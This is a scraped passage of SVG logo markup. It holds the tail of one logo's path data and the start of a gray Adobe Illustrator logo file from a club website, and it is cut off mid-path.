			c0.61-0.69,0.92-1.6,0.86-2.52c0.06-0.91,0.11-2.02,0.14-3.33c0.03-1.31,0.06-2.85,0.07-4.62l0.05-12.05
			c0.05-3.32-0.08-6.65-0.38-9.96c-0.28-2.48-0.57-4.42-0.87-5.82c-0.18-1-0.48-1.98-0.89-2.91c-0.24-0.4-0.39-0.86-0.42-1.33
			c0-0.29,0.27-0.71,0.82-1.28c0.58-0.6,1.22-1.16,1.89-1.66c0.68-0.52,1.4-0.99,2.14-1.4c0.45-0.3,0.96-0.5,1.5-0.59
			c0.66,0.04,1.3,0.24,1.88,0.57c0.64,0.23,1.07,0.82,1.1,1.5c-0.03,0.64-0.14,1.27-0.35,1.88c-0.23,0.75-0.35,1.52-0.35,2.3
			c-0.01,2.56-0.11,5.1-0.29,7.61c-0.18,2.51-0.28,4.96-0.29,7.35c0,1.6,0.01,3.09,0.07,4.49c0.05,1.4,0.07,3.03,0.06,4.91
			c-0.01,1.77-0.07,3.58-0.19,5.42c-0.12,1.85-0.24,3.57-0.36,5.17c-0.12,1.59-0.24,2.99-0.36,4.19c-0.12,1.2-0.18,2.05-0.18,2.56
			c0,0.45,0.34,0.69,1.02,0.69c0.31,0,0.61-0.06,0.9-0.17c0.34-0.12,0.71-0.17,1.07-0.17l15.47-0.53c0.85-0.07,1.67-0.35,2.4-0.8
			 M-465.5,398.21c1.02-0.37,2.12-0.52,3.2-0.43c0.38-0.01,0.76,0.07,1.1,0.22c0.38,0.28,0.63,0.7,0.71,1.16
			c0.22,0.94,0.33,1.91,0.32,2.87c0.03,1.29,0.04,3.11,0.03,5.46c-0.06,4,0.09,8,0.44,11.98c0.29,2.58,0.45,5.18,0.47,7.78
			c0.07,0.79-0.15,1.57-0.62,2.21c-0.75,0.54-1.68,0.77-2.59,0.65c-0.39,0.01-0.78-0.1-1.1-0.34c-0.39-0.35-0.69-0.79-0.88-1.27
			c-0.37-0.87-0.64-1.78-0.81-2.7c-0.25-1.18-0.52-2.73-0.81-4.64c-0.07-1.67-1.48-2.96-3.15-2.89c-0.05,0-0.1,0.01-0.15,0.01
			c-0.54,0.03-1.07,0.1-1.6,0.22c-0.77,0.14-1.68,0.29-2.71,0.43c-1.03,0.14-2.14,0.28-3.31,0.43c-1.1,0.14-2.21,0.21-3.31,0.21
			c-4.36,0.15-8.68-0.86-12.52-2.93c-3.07-1.75-5.72-4.15-7.76-7.04c-1.84-2.63-3.19-5.57-4-8.68c-0.7-2.59-1.08-5.27-1.12-7.95
			c0.02-4.57,0.75-9.11,2.16-13.46c1.38-4.34,3.63-8.35,6.62-11.78c3.15-3.56,7.02-6.42,11.35-8.4c5.15-2.27,10.73-3.36,16.35-3.19
			c3.26-0.13,6.52,0.35,9.6,1.42c2.2,0.93,3.3,2.39,3.29,4.38c-0.03,0.59-0.27,1.16-0.67,1.59c-0.44,0.55-0.97,1.03-1.55,1.43
			c-0.56,0.38-1.15,0.71-1.77,0.98c-0.45,0.22-0.94,0.35-1.44,0.38c-0.59-0.03-1.16-0.27-1.6-0.67c-0.55-0.44-1.63-1.4-3.24-2.88
			c-0.59-0.58-1.31-1.02-2.09-1.28c-0.79-0.2-1.61-0.3-2.43-0.29c-3.66,0-7.22,1.12-10.22,3.21c-3.28,2.22-6.15,4.99-8.48,8.19
			c-2.45,3.31-4.4,6.97-5.79,10.85c-1.35,3.58-2.07,7.37-2.15,11.19c-0.11,3.29,0.31,6.57,1.23,9.72c0.65,2.21,1.86,4.21,3.51,5.81
			c1.49,1.36,3.28,2.33,5.23,2.84c2.09,0.54,4.24,0.81,6.4,0.8c1.85,0.03,3.69-0.21,5.47-0.7c1.51-0.41,2.96-1.01,4.31-1.8
			c1.1-0.63,2.07-1.45,2.88-2.42c0.64-0.76,1.08-1.67,1.28-2.64l0.91-6.62C-466.39,399.04-466.03,398.52-465.5,398.21"/>
		<path id="Path_2_00000054234099225430294730000010292619817115928238_" class="st0" d="M-312.03,344.51
			c-0.61,0.9-5.17,0.81-6.67-0.54c-1.18-1.06,1.15,3.52,2.77,4.25c1.7,0.72,3.53,1.06,5.37,1.01
			C-311.13,347.68-311.63,346.11-312.03,344.51"/>
		<path id="Path_3_00000135687684431373724950000013716266349131252156_" class="st0" d="M-329.51,263.63
			c7.08,6.89,13.15,16.57,10.81,28.03c-2.9,14.12-9.46,20.12-15.93,26.03c-7.64,6.58-14.19,14.32-19.42,22.94
			c-7.43,11.88-9.94,37.47-7.88,47.33c1.83-43,32.24-57.65,39.35-62.77c1.67,7.13,1.56,9.82,3.3,16.65c2.41-5.9,4.9-9.53,6.79-14.69
			C-305.82,308.95-305.57,281.49-329.51,263.63"/>
		<path id="Path_4_00000024003932654058613270000002219661122631916697_" class="st0" d="M-373.41,391.3
			c0.6,1.45,3.91,8.36,3.91,8.36l1.34-5.95c1.33,1.38,3.98,4.52,3.98,4.52s1.53-6.87,1.65-7.76
			C-365.79,391.08-371.48,391.67-373.41,391.3"/>
		<path id="Path_5_00000178914601204400353840000000768161775462955922_" class="st0" d="M-370.9,315.19
			c-4.58-1.58-8.53,3.23-9.21,7.17c-1.26,6,0.18,12.26,3.94,17.1c0,0-0.3-5.01,0.91-7.46c1.75-3.54,4.91-4.28,6.82-7.76
			C-366.99,321.58-367.09,316.51-370.9,315.19"/>
		<path id="Path_6_00000069381913830340040670000015707339043418739348_" class="st0" d="M-360.83,288.49
			c-0.29,0.2-2.68,1.62-3.7,2.34c-9.37,6.55-16.87,13.21-18.7,25.41c-2.1,14.07,2.15,21.07,7.15,26.71l-0.38,25.4
			c-7.73-9.38-15.83-27.69-13.01-46.62c2.5-16.75,16-27.1,28.43-33.53"/>
		<path id="Path_7_00000041292433246663863310000005061452743578597783_" class="st0" d="M-345.78,230.07
			c-0.12-0.15-0.27-0.16-0.57,0c-3.46,1.98-6.56,4.51-9.19,7.51c-2.81,3.72-4.37,8.24-4.44,12.9c0.14,1,1.04,1.72,2.04,1.63
			c0.11,0,0.21,0,0.32,0c1.51-0.1,3.11-0.76,3.06-2.29c-0.16-3.32,0.4-6.64,1.65-9.73c1.6-3.63,3.96-6.88,6.93-9.51
			c0.12-0.07,0.21-0.19,0.25-0.33C-345.72,230.19-345.74,230.12-345.78,230.07"/>
		<path id="Path_8_00000059289755076776196480000006946313816608878995_" class="st0" d="M-354.95,235.04
			c0.24-0.22,0.32-0.43,0.21-0.59c-0.04-0.07-0.11-0.11-0.19-0.11c-0.14,0.01-0.28,0.06-0.4,0.14c-2.85,1.28-5.31,3.31-7.11,5.87
			c-2.23,3.53-3.03,7.79-2.22,11.89l0.02,0.08c0.07,0.45,0.19,1.14,1.04,1.18c0.05,0,0.1,0,0.15,0c1.19-0.26,2.28-0.84,3.17-1.66
			c0.43-0.4,0.63-0.99,0.55-1.57c-0.54-2.5-0.54-5.09-0.01-7.6C-358.89,239.72-357.23,237.08-354.95,235.04"/>
		<path id="Path_9_00000152266442565112033030000001547259865215759236_" class="st0" d="M-349.24,268.68
			c-2.3,4.58-8.03,12.47-12.57,15.45c0,0-1.63-5.12-1.73-5.44s-0.31-0.15-0.31-0.15s-2.01,2.02-3.02,2.9
			c-0.67,0.63-1.67,0.75-2.48,0.3c-0.3-0.18-0.96-0.57-1.27-0.77c-0.06-0.06-0.12-0.11-0.19-0.17c-0.13-0.22,0.03-0.63,0.56-1.58
			c0.38-0.92,0.33-1.96-0.12-2.84c-0.18-0.26-0.36-0.27-0.68-0.13c-0.66,0.22-1.34,0.35-2.03,0.42c0.87-1.52,8.46-14.69,8.93-15.47
			c0.56-0.92,0.84-1.97,0.82-3.05l-0.43-6.06l-0.54,0.04l0.43,6.06c0.01,0.96-0.24,1.91-0.75,2.73c-0.49,0.83-8.93,15.48-9.01,15.61
			c-0.44,0.59-0.47,1.4-0.07,2.02c1.24,1.55,2.69,2.92,4.3,4.08l8.13,5.86l0.16-0.22l0.28,0.2c4.45-2.99,11.14-11.41,11.88-19.93
			C-348.93,268.47-349.06,268.27-349.24,268.68"/>
		<path id="Path_10_00000027568656136518117060000005953665644139323278_" class="st0" d="M-354.07,256.59
			c0-0.04-0.02-0.07-0.05-0.09c-0.03-0.02-0.07-0.03-0.11-0.03c-0.27,0.04-0.55,0.06-0.82,0.04c-0.88-0.03-1.74-0.25-2.52-0.65
			c-0.04-0.03-0.1-0.03-0.14,0c-0.04,0.02-0.07,0.07-0.07,0.12c-0.25,1.13-0.86,2.16-1.74,2.91c-0.04,0.03-0.06,0.08-0.05,0.13
			c0.01,0.05,0.05,0.09,0.1,0.1c0.97,0.25,1.97,0.4,2.97,0.45c0.19,0.01,0.38,0.01,0.57,0.01c0.46,0,0.89-0.2,1.19-0.54
			C-354.22,258.33-353.98,257.46-354.07,256.59"/>
		<path id="Path_11_00000132049337382304160700000012247357465414258598_" class="st0" d="M-346.5,243.85
			c-0.05-0.02-0.1-0.03-0.15-0.04c-0.15,0.01-0.28,0.07-0.38,0.18c-1.08,0.96-3.08,2.87-3.82,3.64c-0.59,0.47-0.93,1.19-0.94,1.94
			c0.03,0.37,0.16,0.73,0.36,1.04c0.21,0.33,0.34,0.7,0.39,1.08c0.03,0.43,0,0.87-0.08,1.29c-0.04,0.19-0.06,0.39-0.04,0.59
			c0.05,0.24,0.25,0.42,0.5,0.43c0.29-0.01,0.55-0.17,0.69-0.43c1.87-2.8,3.13-5.96,3.7-9.27
			C-346.26,244.03-346.31,243.92-346.5,243.85"/>
	</g>
	<g>
		<path class="st0" d="M72.29,265.16l-7.11-8.91h-1.8v5.69c0,2.53,0.75,2.86,2.69,3v0.22h-7.89v-0.22c1.94-0.14,2.69-0.47,2.69-3
			v-12.72c0-2.53-0.81-2.72-2.75-2.86v-0.22h7.3c4.97,0,7.69,2.64,7.69,5.28c0,2.69-2.05,4.03-5.08,4.5l4.58,5.67
			c2,2.47,2.5,3.03,4.5,3.36v0.22H72.29z M64.96,246.91c-0.67,0-1.19,0.08-1.58,0.25v8.05c0.42,0.11,1.03,0.22,2.11,0.22
			c2.42,0,4.89-1.22,4.89-4.14C70.37,248.69,68.01,246.91,64.96,246.91z"/>
		<path class="st0" d="M106.86,265.16H91.84v-0.22c1.94-0.19,2.69-0.47,2.69-3v-12.58c0-2.53-0.69-2.83-2.81-3v-0.22h14.61l0.22,4.3
			h-0.28c-0.61-2.8-1.19-3.36-4.44-3.39L97.09,247v7.69l4.25-0.06c2.5-0.03,3.08-0.86,3.25-2.8h0.28v6.64h-0.28
			c-0.25-2.03-0.64-2.83-3.25-2.86l-4.25-0.06v7.53c0,0.75,0.58,1.17,2.22,1.17l4.05-0.06c3.67-0.06,4.78-3.44,4.86-3.97h0.28
			C108.5,260.85,108.08,261.83,106.86,265.16z"/>
		<path class="st0" d="M136.99,265.16v-0.22c1.72-0.14,2.17-0.42,2.17-1.31c0-0.47-0.31-1.17-0.58-1.8l-1.39-3.08h-8.22l-1.42,3.08
			c-0.31,0.67-0.58,1.28-0.58,1.78c0,0.92,0.89,1.17,2.33,1.33v0.22h-6.17v-0.22c1.83-0.28,2.08-0.53,2.83-2.17l7.91-17.3l7.8,17.33
			c0.75,1.67,1.03,1.86,2.78,2.14v0.22H136.99z M133.1,249.63l-3.72,8.16h7.39L133.1,249.63z"/>
		<path class="st0" d="M173.67,265.16h-14.5v-0.22c1.94-0.19,2.69-0.47,2.69-3v-12.58c0-2.53-0.75-2.86-2.69-3v-0.22h7.97v0.22
			c-1.94,0.14-2.69,0.47-2.69,3v13.72c0,1.03,0.11,1.19,2.19,1.17l3.22-0.06c3.89-0.06,5.36-3.11,5.44-3.97h0.28
			C175.59,260.94,175.17,261.41,173.67,265.16z"/>
		<path class="st0" d="M207.16,250.44c0-1.83-1.11-3.3-3.75-3.3l-3.19-0.03v14.83c0,2.53,0.75,2.86,2.69,3v0.22h-7.97v-0.22
			c1.94-0.14,2.69-0.47,2.69-3v-14.83l-3.22,0.03c-2.64,0-3.72,1.47-3.72,3.3h-0.28c0-1.69,0.08-2.67,0.36-4.3h16.3
			c0.28,1.64,0.36,2.61,0.36,4.3H207.16z"/>
		<path class="st0" d="M238.71,248.52l-5.78,8.44v4.97c0,2.53,0.75,2.86,2.69,3v0.22h-7.89v-0.22c1.94-0.14,2.69-0.47,2.69-3v-4.97
			l-5.67-8.47c-1.05-1.64-1.78-2-3.03-2.14v-0.22h7.53v0.22c-1.8,0.17-2.03,0.56-2.03,1.11c0,0.44,0.56,1.3,1.28,2.39l3.97,5.97
			l4.05-5.97c0.8-1.17,1.11-1.97,1.11-2.39c0-0.53-0.5-0.89-2.11-1.11v-0.22h6.33v0.22C240.54,246.47,239.63,247.19,238.71,248.52z"
			/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://theglacierclub.com/wp-content/uploads/2020/04/Glacier-Logo-Gray.svg
body_size: 187829
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN" "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.0" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 300 300"
	 style="enable-background:new 0 0 300 300;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#63666A;}
</style>
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:aipgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:aipgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<g>
			<path class="st0" d="M263.2,187.23c1.51,1.95,2.26,4.35,2.25,7.19c-0.01,1.6-0.2,3.03-0.58,4.3c-0.38,1.27-0.87,2.37-1.47,3.29
				c-0.6,0.92-1.25,1.68-1.95,2.27c-0.7,0.59-1.38,1.04-2.03,1.34l-5.32,2.37v0.15c0.55,0.1,1.02,0.23,1.42,0.38
				c0.4,0.15,0.75,0.43,1.05,0.83c2.08,2.6,4.11,4.92,6.07,6.95c1.96,2.03,3.71,3.77,5.25,5.22c1.54,1.45,2.78,2.61,3.73,3.46
				c0.95,0.85,1.42,1.38,1.42,1.58c0,0.35-0.07,0.66-0.19,0.93c-0.13,0.28-0.39,0.61-0.79,1.01c-0.45,0.45-0.79,0.77-1.02,0.97
				c-0.22,0.2-0.46,0.3-0.71,0.3l-1.2-0.01c-0.4,0-0.76-0.07-1.09-0.19c-0.32-0.12-0.68-0.44-1.08-0.94
				c-0.69-0.85-1.52-1.88-2.49-3.08c-0.97-1.2-2.32-2.75-4.06-4.66l-8.04-8.79c-0.5-0.55-1.01-0.91-1.53-1.09
				c-0.52-0.18-1.11-0.27-1.76-0.27c-0.05,0.8-0.09,1.67-0.12,2.62c-0.03,0.95-0.04,2.05-0.05,3.29l-0.05,12.2
				c0,0.4-0.1,0.76-0.3,1.08c-0.2,0.33-0.58,0.48-1.13,0.48c-0.35,0-0.82-0.08-1.42-0.23c-0.6-0.15-1.2-0.35-1.8-0.61
				c-0.6-0.25-1.12-0.54-1.56-0.87c-0.45-0.33-0.67-0.66-0.67-1.01c0-0.25,0.14-0.57,0.42-0.97c0.27-0.4,0.61-0.87,1.01-1.42
				c0.15-0.25,0.29-1.09,0.42-2.51c0.13-1.42,0.24-3.03,0.32-4.82c0.08-1.8,0.15-3.57,0.21-5.31c0.06-1.75,0.09-3.07,0.09-3.97
				l0.02-3.97c0.01-2.09-0.02-4.1-0.08-6.02c-0.07-1.92-0.17-3.55-0.31-4.9c-0.05-0.4-0.18-0.66-0.41-0.79
				c-0.22-0.12-0.45-0.24-0.67-0.34c-0.22-0.1-0.43-0.27-0.63-0.49c-0.2-0.23-0.3-0.59-0.29-1.09c0-0.85,0.33-1.5,0.98-1.94
				c1.25-0.89,2.55-1.65,3.9-2.27c1.35-0.62,2.62-1.12,3.82-1.52c1.2-0.39,2.28-0.68,3.26-0.85c0.97-0.17,1.74-0.25,2.28-0.25
				C259.39,184.29,261.69,185.27,263.2,187.23 M250.44,206.4c0.15,0,0.73-0.25,1.76-0.74c1.02-0.49,2.12-1.2,3.3-2.12
				c1.17-0.92,2.23-2.06,3.16-3.43c0.93-1.37,1.4-2.92,1.4-4.67c0.01-2.49-0.48-4.25-1.47-5.28c-0.99-1.02-2.19-1.54-3.58-1.55
				c-0.85,0-1.75,0.19-2.7,0.59c-0.95,0.4-1.7,0.99-2.25,1.79c-0.15,0.45-0.28,1.1-0.38,1.94c-0.1,0.85-0.2,1.82-0.27,2.92
				c-0.08,1.1-0.15,2.24-0.2,3.41c-0.06,1.17-0.08,2.28-0.09,3.33l-0.02,3.22C249.24,206.2,249.69,206.4,250.44,206.4 M232.92,207.3
				c0,0.15-0.14,0.39-0.41,0.71c-0.28,0.32-0.61,0.66-1.02,1.01c-0.4,0.35-0.79,0.64-1.16,0.89c-0.38,0.25-0.69,0.37-0.94,0.37
				c-2.25,0.19-4.33,0.29-6.25,0.31c-1.92,0.02-3.63,0.05-5.13,0.09c-0.03,5.99,1.13,10.49,3.46,13.52
				c2.33,3.03,6.06,4.55,11.2,4.58c1.1,0,1.83,0.11,2.21,0.31c0.37,0.2,0.56,0.63,0.56,1.27c0,0.4-0.38,0.8-1.13,1.19
				c-0.75,0.4-2.07,0.59-3.97,0.58c-2.85-0.01-5.26-0.33-7.26-0.97c-1.99-0.63-3.66-1.48-5-2.53c-1.34-1.05-2.4-2.27-3.17-3.64
				c-0.77-1.37-1.35-2.82-1.74-4.35c-0.39-1.52-0.63-3.06-0.73-4.61c-0.1-1.55-0.14-3.02-0.13-4.42c0.02-4.99,0.5-9.16,1.44-12.53
				c0.94-3.36,2.16-6.08,3.66-8.14c1.51-2.06,3.24-3.53,5.22-4.39c1.97-0.86,4.01-1.29,6.1-1.28c2.1,0.01,3.52,0.18,4.26,0.51
				c0.75,0.33,1.12,0.91,1.11,1.76c-0.01,1.1-0.48,1.64-1.43,1.64l-4.41-0.02c-1.2-0.01-2.36,0.24-3.48,0.73
				c-1.12,0.49-2.15,1.42-3.08,2.79c-0.93,1.37-1.72,3.25-2.38,5.64c-0.66,2.39-1.1,5.46-1.31,9.2c0.4-0.35,0.87-0.63,1.42-0.86
				c0.55-0.22,1.2-0.33,1.95-0.33l10.1,0.04C232.45,206.4,232.93,206.7,232.92,207.3 M197.99,200.85c-0.07-1.5-0.1-2.89-0.09-4.19
				c0-0.7-0.02-1.28-0.07-1.76c-0.05-0.47-0.22-0.89-0.52-1.24c-0.5-0.55-0.83-1.04-1-1.46c-0.17-0.42-0.26-0.84-0.26-1.24
				c0-0.3,0.23-0.72,0.68-1.27c0.45-0.55,0.98-1.07,1.58-1.56c0.6-0.5,1.21-0.93,1.84-1.3c0.63-0.37,1.11-0.56,1.46-0.55
				c0.55,0,1.17,0.22,1.87,0.64c0.7,0.43,1.05,0.79,1.04,1.09c0,0.6-0.12,1.21-0.34,1.83c-0.23,0.63-0.37,1.36-0.42,2.21
				c-0.21,2.2-0.39,5.87-0.53,11.03c-0.15,5.16-0.24,12.23-0.28,21.21c-0.01,2.99-0.21,4.98-0.58,5.95
				c-0.38,0.97-0.99,1.45-1.84,1.45c-0.35,0-0.66-0.07-0.93-0.19c-0.28-0.12-0.51-0.44-0.71-0.94c-0.2-0.5-0.36-1.26-0.48-2.29
				c-0.12-1.02-0.2-2.45-0.24-4.27c-0.04-1.82-0.07-4.12-0.08-6.88c-0.01-2.77-0.01-6.12,0.01-10.06
				C198.09,204.42,198.06,202.35,197.99,200.85 M158.96,202.55c0.83-2.69,1.93-4.99,3.28-6.91c1.36-1.91,2.9-3.48,4.62-4.69
				c1.73-1.21,3.51-2.18,5.36-2.9c1.85-0.71,3.66-1.2,5.43-1.47c1.77-0.27,3.36-0.4,4.75-0.39c2.09,0.01,3.71,0.41,4.86,1.22
				c1.15,0.8,1.71,1.58,1.71,2.33c0,0.3-0.15,0.66-0.45,1.08c-0.3,0.42-0.67,0.83-1.09,1.23c-0.43,0.4-0.88,0.73-1.35,1
				c-0.48,0.28-0.86,0.41-1.16,0.41c-0.3,0-0.59-0.18-0.86-0.53c-0.27-0.35-0.6-0.74-0.97-1.16c-0.37-0.43-0.83-0.81-1.38-1.17
				c-0.55-0.35-1.22-0.53-2.02-0.53c-2.39-0.01-4.48,0.39-6.25,1.21c-1.77,0.81-3.3,1.85-4.58,3.12c-1.28,1.27-2.32,2.7-3.12,4.29
				c-0.81,1.59-1.43,3.16-1.89,4.71c-0.45,1.55-0.77,2.98-0.95,4.3c-0.18,1.32-0.27,2.36-0.27,3.1c-0.01,1.45,0.3,3.08,0.91,4.91
				c0.62,1.82,1.5,3.54,2.63,5.14c1.14,1.6,2.52,2.94,4.14,4.02c1.61,1.08,3.4,1.62,5.34,1.63c1.8,0.01,3.43-0.3,4.91-0.91
				c1.47-0.62,2.77-1.31,3.9-2.08c1.13-0.77,2.09-1.46,2.89-2.08c0.8-0.62,1.43-0.93,1.87-0.93c0.5,0,0.88,0.15,1.16,0.45
				c0.27,0.3,0.41,0.68,0.41,1.12c0,0.2-0.17,0.54-0.49,1.01c-0.33,0.47-0.78,1.01-1.35,1.6c-0.58,0.6-1.23,1.21-1.95,1.83
				c-0.73,0.62-1.51,1.15-2.36,1.6c-0.5,0.3-1.17,0.58-2.02,0.85c-0.85,0.27-1.77,0.51-2.77,0.7c-1,0.2-2.05,0.35-3.14,0.47
				c-1.1,0.12-2.15,0.18-3.14,0.18c-1.4-0.01-3.02-0.31-4.86-0.92c-1.84-0.61-3.58-1.63-5.22-3.05c-1.64-1.43-3.02-3.3-4.13-5.63
				c-1.11-2.32-1.66-5.21-1.65-8.65C157.7,208.41,158.12,205.25,158.96,202.55 M114.7,218.56c-0.95,0.47-1.78,1.33-2.48,2.57
				l-3.77,6.49c-0.25,0.45-0.4,0.92-0.46,1.42c-0.05,0.5-0.43,0.75-1.13,0.74c-1.4-0.01-2.52-0.16-3.37-0.46
				c-0.85-0.3-1.27-0.73-1.27-1.28c0-0.45,0.25-0.92,0.76-1.42c0.5-0.5,1.08-1.17,1.73-2.01c0.9-1.14,1.91-2.51,3.01-4.1
				c1.1-1.59,2.21-3.26,3.31-5c1.1-1.74,2.18-3.49,3.24-5.26c1.06-1.77,1.98-3.39,2.79-4.89c0.8-1.49,1.46-2.8,1.96-3.92
				c0.5-1.12,0.76-1.9,0.76-2.35c0.01-1-0.84-2.35-2.52-4.05l-6.11-6.24c-0.69-0.75-1.29-1.28-1.79-1.58
				c-0.5-0.3-0.75-0.65-0.74-1.05c0-0.2,0.19-0.43,0.56-0.71c0.38-0.27,0.81-0.55,1.31-0.82c0.5-0.27,1.01-0.51,1.54-0.71
				c0.53-0.2,0.96-0.29,1.31-0.29c0.7,0,1.25,0.03,1.65,0.08c0.4,0.05,0.74,0.17,1.01,0.34c0.27,0.18,0.5,0.44,0.67,0.79
				c0.17,0.35,0.38,0.82,0.63,1.42c0.1,0.3,0.41,0.8,0.93,1.5c0.52,0.7,1.05,1.4,1.6,2.1c4.02,4.91,7.49,9.04,10.42,12.39
				c2.93,3.35,5.6,6.3,8.01,8.82c2.41,2.53,4.72,4.82,6.93,6.88c2.21,2.05,4.63,4.26,7.27,6.62c0.5,0.45,0.97,0.75,1.42,0.9
				c0.45,0.15,0.83,0.28,1.16,0.38c0.32,0.1,0.58,0.24,0.78,0.41c0.2,0.18,0.3,0.49,0.3,0.94c0,0.2-0.14,0.49-0.42,0.86
				c-0.28,0.37-0.62,0.74-1.02,1.12c-0.4,0.37-0.8,0.68-1.2,0.93c-0.4,0.25-0.75,0.37-1.05,0.37l-2.24-0.01
				c-0.4,0-0.67-0.18-0.82-0.53c-0.15-0.35-0.35-0.67-0.59-0.97c-1.64-2.25-4.97-5.93-9.98-11.04l-19.83-0.09
				C117.07,217.86,115.65,218.09,114.7,218.56 M118.4,210.38c-0.65,1.15-1.08,1.89-1.28,2.24c-0.2,0.35-0.3,0.65-0.3,0.9
				c0,0.2,0.06,0.36,0.18,0.49c0.12,0.12,0.44,0.21,0.93,0.27c0.5,0.05,1.25,0.09,2.24,0.12c1,0.03,2.4,0.05,4.19,0.05
				c1.95,0.01,3.57,0,4.86-0.02c1.29-0.02,2.34-0.05,3.14-0.1c0.8-0.05,1.4-0.11,1.8-0.18c0.4-0.07,0.7-0.16,0.9-0.26l-11.69-12.02
				L118.4,210.38z M102.26,224.04c0.7-0.42,1.32-0.63,1.87-0.63c0.85,0,1.27,0.33,1.27,0.98c0,0.15-0.07,0.51-0.19,1.09
				c-0.13,0.57-0.31,1.17-0.53,1.79c-0.23,0.62-0.48,1.19-0.76,1.72c-0.28,0.52-0.56,0.78-0.86,0.78c-0.45,0-0.86-0.07-1.23-0.19
				c-0.37-0.12-0.93-0.32-1.68-0.57c-0.1-0.05-0.27-0.09-0.52-0.12c-0.25-0.02-0.67-0.05-1.27-0.08c-0.6-0.03-1.41-0.05-2.43-0.09
				c-1.02-0.03-2.33-0.05-3.93-0.05c-1.7-0.01-3.06,0-4.08,0.02c-1.02,0.02-1.84,0.04-2.43,0.07c-0.6,0.02-1.04,0.07-1.31,0.14
				c-0.27,0.07-0.51,0.16-0.71,0.26c-0.65,0.35-1.42,0.52-2.32,0.51c-0.3,0-0.61-0.18-0.93-0.53c-0.32-0.35-0.63-0.74-0.93-1.16
				c-0.3-0.42-0.53-0.85-0.71-1.27c-0.17-0.42-0.26-0.71-0.26-0.86c0-0.4,0.26-0.86,0.76-1.38c0.5-0.52,0.75-1.26,0.76-2.2
				c0.05-0.8,0.09-1.77,0.13-2.92c0.03-1.15,0.05-2.5,0.06-4.04l0.04-10.55c0.02-3.64-0.1-6.55-0.33-8.72
				c-0.24-2.17-0.5-3.87-0.76-5.09c-0.27-1.22-0.53-2.07-0.78-2.55c-0.25-0.47-0.37-0.86-0.37-1.16c0-0.25,0.24-0.62,0.72-1.12
				c0.48-0.5,1.03-0.98,1.65-1.45c0.63-0.47,1.25-0.88,1.88-1.23c0.62-0.35,1.06-0.52,1.31-0.52c0.45,0,1,0.17,1.65,0.49
				c0.65,0.33,0.97,0.76,0.97,1.31c0,0.45-0.1,1-0.31,1.64c-0.2,0.65-0.31,1.32-0.31,2.02c-0.01,2.24-0.1,4.47-0.25,6.66
				c-0.16,2.19-0.25,4.34-0.25,6.43c0,1.4,0.01,2.71,0.06,3.93c0.04,1.22,0.06,2.65,0.06,4.3c-0.01,1.55-0.06,3.13-0.17,4.75
				c-0.11,1.62-0.22,3.13-0.32,4.53c-0.11,1.4-0.21,2.62-0.31,3.66c-0.11,1.05-0.16,1.79-0.16,2.24c0,0.4,0.3,0.6,0.89,0.6
				c0.25,0,0.51-0.05,0.79-0.15c0.28-0.1,0.59-0.15,0.94-0.15l13.55-0.46C100.86,224.7,101.56,224.46,102.26,224.04 M62.14,209.68
				c0.45-0.25,1.39-0.38,2.81-0.37c0.38,0,0.71,0.07,0.97,0.2c0.26,0.13,0.47,0.47,0.62,1.02c0.16,0.55,0.25,1.39,0.28,2.51
				c0.03,1.13,0.04,2.72,0.03,4.78c-0.02,4.32,0.11,7.82,0.39,10.49c0.28,2.68,0.41,4.95,0.41,6.82c0,0.9-0.18,1.55-0.54,1.93
				c-0.36,0.38-1.11,0.57-2.27,0.57c-0.39,0-0.71-0.1-0.96-0.29c-0.26-0.19-0.52-0.57-0.77-1.11c-0.26-0.55-0.49-1.34-0.71-2.37
				c-0.22-1.03-0.46-2.39-0.71-4.06c-0.25-1.68-1.21-2.52-2.89-2.53c-0.26,0-0.72,0.06-1.4,0.19c-0.68,0.13-1.47,0.25-2.37,0.37
				c-0.9,0.13-1.87,0.25-2.9,0.37c-1.03,0.13-2,0.18-2.9,0.18c-4.45-0.02-8.1-0.87-10.96-2.56c-2.86-1.69-5.12-3.74-6.79-6.17
				c-1.66-2.42-2.83-4.96-3.49-7.6c-0.67-2.64-0.99-4.97-0.98-6.96c0.02-3.99,0.65-7.92,1.89-11.78c1.24-3.86,3.17-7.3,5.8-10.32
				c2.62-3.02,5.93-5.47,9.94-7.35c4-1.88,8.77-2.81,14.32-2.79c3.67,0.02,6.47,0.43,8.4,1.24c1.93,0.81,2.89,2.09,2.88,3.83
				c0,0.45-0.2,0.92-0.59,1.4c-0.39,0.48-0.84,0.9-1.36,1.25c-0.52,0.35-1.03,0.64-1.55,0.86c-0.52,0.22-0.94,0.33-1.26,0.33
				c-0.45,0-0.92-0.2-1.4-0.59c-0.48-0.39-1.43-1.23-2.84-2.52c-0.64-0.58-1.25-0.96-1.83-1.12c-0.58-0.16-1.29-0.25-2.13-0.25
				c-3.16-0.01-6.14,0.92-8.95,2.81c-2.81,1.89-5.29,4.28-7.42,7.17c-2.14,2.89-3.83,6.06-5.07,9.5c-1.24,3.44-1.86,6.71-1.88,9.8
